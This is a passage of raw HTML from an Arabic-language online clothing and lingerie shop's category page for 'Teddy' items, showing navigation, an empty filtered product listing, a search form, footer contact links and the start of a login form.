	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									تيدي								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39  wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					تيدي				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/teddy/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-color chosen-color-d102"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/teddy/?query_type_color=or">D102</a></li></ul></div>		</div>
		

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		لا توجد منتجات تتوافق مع اختيارك.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
